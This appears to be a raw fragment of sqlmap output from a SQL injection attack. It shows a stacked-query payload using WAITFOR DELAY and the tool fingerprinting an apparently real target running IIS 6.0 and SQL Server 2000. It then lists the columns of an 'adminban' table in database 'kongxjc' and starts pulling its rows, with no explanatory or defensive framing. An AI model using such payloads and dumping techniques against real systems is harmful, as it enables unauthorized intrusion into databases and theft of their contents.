 Title: Microsoft SQL Server/Sybase stacked queries
Payload: tid=952889; WAITFOR DELAY '0:0:5'--
---
[00:33:29] [INFO] testing Microsoft SQL Server
[00:33:29] [INFO] confirming Microsoft SQL Server
[00:33:30] [INFO] heuristics detected web page charset 'GB2312'
[00:33:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:33:31] [INFO] fetching columns for table 'adminban' in database 'kongxjc'
[00:33:32] [INFO] the SQL query used returns 8 entries
[00:33:32] [INFO] retrieved: "banNum","int"
[00:33:33] [INFO] retrieved: "banObj","varchar"
[00:33:33] [INFO] retrieved: "banReason","varchar"
[00:33:34] [INFO] retrieved: "banTime","smalldatetime"
[00:33:34] [INFO] retrieved: "banType","int"
[00:33:34] [INFO] retrieved: "id","int"
[00:33:34] [INFO] retrieved: "operator","varchar"
[00:33:35] [INFO] retrieved: "userType","bit"
[00:33:36] [INFO] fetching entries for table 'adminban' in database 'kongxjc'
[00:33:37] [INFO] fetching number of distinct values for column 'id'
[00:33:37] [INFO] using column 'id' as a pivot for retrieving row data